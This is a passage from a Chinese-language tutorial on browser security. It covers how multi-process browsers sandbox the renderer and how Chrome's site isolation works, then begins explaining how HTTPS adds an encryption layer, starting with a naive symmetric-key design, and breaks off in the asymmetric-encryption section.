6z"></path></svg></a>沙盒：页面和系统之间的隔离墙</h1>\n<p>从稳定性视角来看，单进程架构的浏览器是不稳定的，因为只要浏览器进程中的任意一个功能出现异常都有可能影响到整个浏览器，如页面卡死、浏览器崩溃等。不过浏览器的稳定性并不是本文讨论的重点，我们今天主要聊的是浏览器架构是如何影响到操作系统安全的</p>\n<p>浏览器本身的漏洞是单进程浏览器的一个主要问题，如果浏览器被曝出存在漏洞，那么在这些漏洞没有被及时修复的情况下，黑客就有可能通过恶意的页面向浏览器中注入恶意程序，其中最常见的攻击方式是利用缓冲区溢出，不过需要注意这种类型的攻击和 XSS 注入的脚本是不一样的</p>\n<ul>\n<li>XSS 攻击只是将恶意的 JavaScript 脚本注入到页面中，虽然能窃取一些 Cookie 相关的数据，但是 XSS 无法对操作系统进行攻击。</li>\n<li>而通过浏览器漏洞进行的攻击是可以入侵到浏览器进程内部的，可以读取和修改浏览器进程内部的任意内容，还可以穿透浏览器，在用户的操作系统上悄悄地安装恶意软件、监听用户键盘输入信息以及读取用户硬盘上的文件内容。</li>\n</ul>\n<blockquote>\n<p>和 XSS 攻击页面相比，这类攻击无疑是枚“核弹”，它会将整个操作系统的内容都暴露给黑客，这样我们操作系统上所有的资料都是不安全的了。</p>\n</blockquote>\n<h2 id="安全视角下的多进程架构"><a href="#%E5%AE%89%E5%85%A8%E8%A7%86%E8%A7%92%E4%B8%8B%E7%9A%84%E5%A4%9A%E8%BF%9B%E7%A8%8B%E6%9E%B6%E6%9E%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全视角下的多进程架构</h2>\n<p>现代浏览器的设计目标是安全、快速和稳定，而这种核弹级杀伤力的安全问题就是一个很大的潜在威胁，因此在设计现代浏览器的体系架构时，需要解决这个问题。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 89.66725043782837%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 57 34" title="" data-src="/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-fee1c.png" data-srcset="/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-a67b7.png 200w,\n/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-0b187.png 400w,\n/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-fee1c.png 800w,\n/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>观察上图，我们知道浏览器被划分为浏览器内核和渲染内核两个核心模块，其中浏览器内核是由网络进程、浏览器主进程和 GPU 进程组成的，渲染内核就是渲染进程。那如果我们在浏览器中打开一个页面，这两个模块是怎么配合的呢？</p>\n<p>所有的网络资源都是通过浏览器内核来下载的，下载后的资源会通过 IPC 将其提交给渲染进程（浏览器内核和渲染进程之间都是通过 IPC 来通信的）。然后渲染进程会对这些资源进行解析、绘制等操作，最终生成一幅图片。但是渲染进程并不负责将图片显示到界面上，而是将最终生成的图片提交给浏览器内核模块，由浏览器内核模块负责显示这张图片。</p>\n<p>设计现代浏览器体系架构时，将浏览器划分为不同的进程是为了增加其稳定性。虽然设计成了多进程架构，不过这些模块之间的沟通方式却有些复杂，也许你还有以下问题：</p>\n<ul>\n<li>为什么一定要通过浏览器内核去请求资源，再将数据转发给渲染进程，而不直接从进程内部去请求网络资源？</li>\n<li>为什么渲染进程只负责生成页面图片，生成图片还要经过 IPC 通知浏览器内核模块，然后让浏览器内核去负责展示图片？</li>\n</ul>\n<p>通过以上方式不是增加了工程的复杂度吗？</p>\n<p>要解释现代浏览器为什么要把这个流程弄得这么复杂，我们就得从系统安全的角度来分析。</p>\n<h2 id="安全沙箱"><a href="#%E5%AE%89%E5%85%A8%E6%B2%99%E7%AE%B1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全沙箱</h2>\n<p>不过在解释这些问题之前，我们得先看看什么是安全沙箱。</p>\n<p>上面我们分析过了，由于渲染进程需要执行 DOM 解析、CSS 解析、网络图片解码等操作，如果渲染进程中存在系统级别的漏洞，那么以上操作就有可能让恶意的站点获取到渲染进程的控制权限，进而又获取操作系统的控制权限，这对于用户来说是非常危险的。</p>\n<p>因为网络资源的内容存在着各种可能性，所以浏览器会默认所有的网络资源都是不可信的，都是不安全的。但谁也不能保证浏览器不存在漏洞，只要出现漏洞，黑客就可以通过网络内容对用户发起攻击。</p>\n<p>我们知道，如果你下载了一个恶意程序，但是没有执行它，那么恶意程序是不会生效的。同理，浏览器之于网络内容也是如此，浏览器可以安全地下载各种网络资源，但是如果要执行这些网络资源，比如解析 HTML、解析 CSS、执行 JavaScript、图片编解码等操作，就需要非常谨慎了，因为一不小心，黑客就会利用这些操作对含有漏洞的浏览器发起攻击。</p>\n<p>基于以上原因，我们需要在渲染进程和操作系统之间建一道墙，即便渲染进程由于存在漏洞被黑客攻击，但由于这道墙，黑客就获取不到渲染进程之外的任何操作权限。将渲染进程和操作系统隔离的这道墙就是我们要聊的安全沙箱</p>\n<p>浏览器中的安全沙箱是利用操作系统提供的安全技术，让渲染进程在执行过程中无法访问或者修改操作系统中的数据，在渲染进程需要访问系统资源的时候，需要通过浏览器内核来实现，然后将访问的结果通过 IPC 转发给渲染进程。</p>\n<p>安全沙箱最小的保护单位是进程。因为单进程浏览器需要频繁访问或者修改操作系统的数据，所以单进程浏览器是无法被安全沙箱保护的，而现代浏览器采用的多进程架构使得安全沙箱可以发挥作用。</p>\n<h2 id="安全沙箱如何影响各个模块功能"><a href="#%E5%AE%89%E5%85%A8%E6%B2%99%E7%AE%B1%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D%E5%90%84%E4%B8%AA%E6%A8%A1%E5%9D%97%E5%8A%9F%E8%83%BD" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全沙箱如何影响各个模块功能</h2>\n<p>我们知道安全沙箱最小的保护单位是进程，并且能限制进程对操作系统资源的访问和修改，这就意味着如果要让安全沙箱应用在某个进程上，那么这个进程必须没有读写操作系统的功能，比如读写本地文件、发起网络请求、调用 GPU 接口等。</p>\n<p>了解了被安全沙箱保护的进程会有一系列的受限操作之后，接下来我们就可以分析渲染进程和浏览器内核各自都有哪些职责，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.44833625218914%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 58 41" title="" data-src="/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-fee1c.png" data-srcset="/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-a67b7.png 200w,\n/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-0b187.png 400w,\n/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-fee1c.png 800w,\n/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过该图，我们可以看到由于渲染进程需要安全沙箱的保护，因此需要把在渲染进程内部涉及到和系统交互的功能都转移到浏览器内核中去实现。</p>\n<p>那安全沙箱是如何影响到各个模块功能的呢？</p>\n<h3 id="持久存储"><a href="#%E6%8C%81%E4%B9%85%E5%AD%98%E5%82%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>持久存储</h3>\n<p>我们先来看看安全沙箱是如何影响到浏览器持久存储的。由于安全沙箱需要负责确保渲染进程无法直接访问用户的文件系统，但是在渲染进程内部有访问 Cookie 的需求、有上传文件的需求，为了解决这些文件的访问需求，所以现代浏览器将读写文件的操作全部放在了浏览器内核中实现，然后通过 IPC 将操作结果转发给渲染进程。</p>\n<p>具体地讲，如下文件内容的读写都是在浏览器内核中完成的：</p>\n<ul>\n<li>存储 Cookie 数据的读写。通常浏览器内核会维护一个存放所有 Cookie 的 Cookie 数据库，然后当渲染进程通过 JavaScript 来读取 Cookie 时，渲染进程会通过 IPC 将读取 Cookie 的信息发送给浏览器内核，浏览器内核读取 Cookie 之后再将内容返回给渲染进程。</li>\n<li>一些缓存文件的读写也是由浏览器内核实现的，比如网络文件缓存的读取。</li>\n</ul>\n<h3 id="网络访问"><a href="#%E7%BD%91%E7%BB%9C%E8%AE%BF%E9%97%AE" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>网络访问</h3>\n<p>同样有了安全沙箱的保护，在渲染进程内部也是不能直接访问网络的，如果要访问网络，则需要通过浏览器内核。不过浏览器内核在处理 URL 请求之前，会检查渲染进程是否有权限请求该 URL，比如检查 XMLHttpRequest 或者 Fetch 是否是跨站点请求，或者检测 HTTPS 的站点中是否包含了 HTTP 的请求。</p>\n<h3 id="用户交互"><a href="#%E7%94%A8%E6%88%B7%E4%BA%A4%E4%BA%92" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>用户交互</h3>\n<p>渲染进程实现了安全沙箱，还影响到了一个非常重要的用户交互功能。</p>\n<p>通常情况下，如果你要实现一个 UI 程序，操作系统会提供一个界面给你，该界面允许应用程序与用户交互，允许应用程序在该界面上进行绘制，比如 Windows 提供的是 HWND，Linux 提供的 X Window，我们就把 HWND 和 X Window 统称为窗口句柄。应用程序可以在窗口句柄上进行绘制和接收键盘鼠标消息。</p>\n<p>不过在现代浏览器中，由于每个渲染进程都有安全沙箱的保护，所以在渲染进程内部是无法直接操作窗口句柄的，这也是为了限制渲染进程监控到用户的输入事件。</p>\n<p>由于渲染进程不能直接访问窗口句柄，所以渲染进程需要完成以下两点大的改变。</p>\n<ol>\n<li>渲染进程需要渲染出位图。为了向用户显示渲染进程渲染出来的位图，渲染进程需要将生成好的位图发送到浏览器内核，然后浏览器内核将位图复制到屏幕上。</li>\n<li>操作系统没有将用户输入事件直接传递给渲染进程，而是将这些事件传递给浏览器内核。然后浏览器内核再根据当前浏览器界面的状态来判断如何调度这些事件，如果当前焦点位于浏览器地址栏中，则输入事件会在浏览器内核内部处理；如果当前焦点在页面的区域内，则浏览器内核会将输入事件转发给渲染进程。</li>\n</ol>\n<p>之所以这样设计，就是为了限制渲染进程有监控到用户输入事件的能力，所以所有的键盘鼠标事件都是由浏览器内核来接收的，然后浏览器内核再通过 IPC 将这些事件发送给渲染进程。</p>\n<p>上面我们分析了由于渲染进程引入了安全沙箱，所以浏览器的持久存储、网络访问和用户交互等功能都不能在渲染进程内直接使用了，因此我们需要把这些功能迁移到浏览器内核中去实现，这让原本比较简单的流程变得复杂了。</p>\n<h2 id="站点隔离（site-isolation）"><a href="#%E7%AB%99%E7%82%B9%E9%9A%94%E7%A6%BB%EF%BC%88site-isolation%EF%BC%89" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>站点隔离（Site Isolation）</h2>\n<p>所谓站点隔离是指 Chrome 将同一站点（包含了相同根域名和相同协议的地址）中相互关联的页面放到同一个渲染进程中执行。</p>\n<p>最开始 Chrome 划分渲染进程是以标签页为单位，也就是说整个标签页会被划分给某个渲染进程。但是，按照标签页划分渲染进程存在一些问题，原因就是一个标签页中可能包含了多个 iframe，而这些 iframe 又有可能来自于不同的站点，这就导致了多个不同站点中的内容通过 iframe 同时运行在同一个渲染进程中。</p>\n<p>目前所有操作系统都面临着两个 A 级漏洞——幽灵（Spectre）和熔毁（Meltdown），这两个漏洞是由处理器架构导致的，很难修补，黑客通过这两个漏洞可以直接入侵到进程的内部，如果入侵的进程没有安全沙箱的保护，那么黑客还可以发起对操作系统的攻击。</p>\n<p>所以如果一个银行站点包含了一个恶意 iframe，然后这个恶意的 iframe 利用这两个 A 级漏洞去入侵渲染进程，那么恶意程序就能读取银行站点渲染进程内的所有内容了，这对于用户来说就存在很大的风险了。</p>\n<p>因此 Chrome 几年前就开始重构代码，将标签级的渲染进程重构为 iframe 级的渲染进程，然后严格按照同一站点的策略来分配渲染进程，这就是 Chrome 中的站点隔离。</p>\n<p>实现了站点隔离，就可以将恶意的 iframe 隔离在恶意进程内部，使得它无法继续访问其他 iframe 进程的内容，因此也就无法攻击其他站点了。</p>\n<p>值得注意是，2019 年 10 月 20 日 Chrome 团队宣布安卓版的 Chrome 已经全面支持站点隔离</p>\n<h1 id="https：让数据传输更安全"><a href="#https%EF%BC%9A%E8%AE%A9%E6%95%B0%E6%8D%AE%E4%BC%A0%E8%BE%93%E6%9B%B4%E5%AE%89%E5%85%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTPS：让数据传输更安全</h1>\n<p>浏览器安全主要划分为三大块内容：页面安全、系统安全和网络安全。前面我们用四篇文章介绍了页面安全和系统安全，也聊了浏览器和 Web 开发者是如何应对各种类型的攻击，本文是我们专栏的最后一篇，我们就接着来聊聊网络安全协议 HTTPS。</p>\n<p>我们先从 HTTP 的明文传输的特性讲起，在上一个模块的三篇文章中我们分析过，起初设计 HTTP 协议的目的很单纯，就是为了传输超文本文件，那时候也没有太强的加密传输的数据需求，所以 HTTP 一直保持着明文传输数据的特征。但这样的话，在传输过程中的每一个环节，数据都有可能被窃取或者篡改，这也意味着你和服务器之间还可能有个中间人，你们在通信过程中的一切内容都在中间人的掌握中，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-9e7f9.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 54.802259887005654%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 02 06" title="" data-src="/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-fee1c.png" data-srcset="/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-a67b7.png 200w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-0b187.png 400w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-fee1c.png 800w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-b1a91.png 1200w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-9e7f9.png 1416w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，我们使用 HTTP 传输的内容很容易被中间人窃取、伪造和篡改，通常我们把这种攻击方式称为中间人攻击</p>\n<p>具体来讲，在将 HTTP 数据提交给 TCP 层之后，数据会经过用户电脑、WiFi 路由器、运营商和目标服务器，在这中间的每个环节中，数据都有可能被窃取或篡改。比如用户电脑被黑客安装了恶意软件，那么恶意软件就能抓取和篡改所发出的 HTTP 请求的内容。或者用户一不小心连接上了 WiFi 钓鱼路由器，那么数据也都能被黑客抓取或篡改。</p>\n<h2 id="在-http-协议栈中引入安全层"><a href="#%E5%9C%A8-http-%E5%8D%8F%E8%AE%AE%E6%A0%88%E4%B8%AD%E5%BC%95%E5%85%A5%E5%AE%89%E5%85%A8%E5%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>在 HTTP 协议栈中引入安全层</h2>\n<p>鉴于 HTTP 的明文传输使得传输过程毫无安全性可言，且制约了网上购物、在线转账等一系列场景应用，于是倒逼着我们要引入加密方案</p>\n<p>从 HTTP 协议栈层面来看，我们可以在 TCP 和 HTTP 之间插入一个安全层，所有经过安全层的数据都会被加密或者解密，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-0a2a7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 60.92124814264488%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 02 41" title="" data-src="/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-fee1c.png" data-srcset="/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-a67b7.png 200w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-0b187.png 400w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-fee1c.png 800w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-b1a91.png 1200w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-0a2a7.png 1346w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中我们可以看出 HTTPS 并非是一个新的协议，通常 HTTP 直接和 TCP 通信，HTTPS 则先和安全层通信，然后安全层再和 TCP 层通信。也就是说 HTTPS 所有的安全核心都在安全层，它不会影响到上面的 HTTP 协议，也不会影响到下面的 TCP/IP，因此要搞清楚 HTTPS 是如何工作的，就要弄清楚安全层是怎么工作的。</p>\n<p>总的来说，安全层有两个主要的职责：对发起 HTTP 请求的数据进行加密操作和对接收到 HTTP 的内容进行解密操作</p>\n<p>我们知道了安全层最重要的就是加解密，那么接下来我们就利用这个安全层，一步一步实现一个从简单到复杂的 HTTPS 协议。</p>\n<h3 id="第一版：使用对称加密"><a href="#%E7%AC%AC%E4%B8%80%E7%89%88%EF%BC%9A%E4%BD%BF%E7%94%A8%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第一版：使用对称加密</h3>\n<p>提到加密，最简单的方式是使用对称加密。所谓对称加密是指加密和解密都使用的是相同的密钥</p>\n<p>了解了对称加密，下面我们就使用对称加密来实现第一版的 HTTPS。</p>\n<p>要在两台电脑上加解密同一个文件，我们至少需要知道加解密方式和密钥，因此，在 HTTPS 发送数据之前，浏览器和服务器之间需要协商加密方式和密钥，过程如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 48.24868651488617%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 03 34" title="" data-src="/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-fee1c.png" data-srcset="/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-a67b7.png 200w,\n/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-0b187.png 400w,\n/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-fee1c.png 800w,\n/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图我们可以看出，HTTPS 首先要协商加解密方式，这个过程就是 HTTPS 建立安全连接的过程。为了让加密的密钥更加难以破解，我们让服务器和客户端同时决定密钥，具体过程如下：</p>\n<ul>\n<li>浏览器发送它所支持的加密套件列表和一个随机数 client-random，这里的加密套件是指加密的方法，加密套件列表就是指浏览器能支持多少种加密方法列表。</li>\n<li>服务器会从加密套件列表中选取一个加密套件，然后还会生成一个随机数 service-random，并将 service-random 和加密套件列表返回给浏览器。</li>\n<li>最后浏览器和服务器分别返回确认消息。</li>\n</ul>\n<p>这样浏览器端和服务器端都有相同的 client-random 和 service-random 了，然后它们再使用相同的方法将 client-random 和 service-random 混合起来生成一个密钥 master secret，有了密钥 master secret 和加密套件之后，双方就可以进行数据的加密传输了。</p>\n<p>通过将对称加密应用在安全层上，我们实现了第一个版本的 HTTPS，虽然这个版本能够很好地工作，但是其中传输 client-random 和 service-random 的过程却是明文的，这意味着黑客也可以拿到协商的加密套件和双方的随机数，由于利用随机数合成密钥的算法是公开的，所以黑客拿到随机数之后，也可以合成密钥，这样数据依然可以被破解，那么黑客也就可以使用密钥来伪造或篡改数据了。</p>\n<h3 id="第二版：使用非对称加密"><a href="#%E7%AC%AC%E4%BA%8C%E7%89%88%EF%BC%9A%E4%BD%BF%E7%94%A8%E9%9D%9E%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 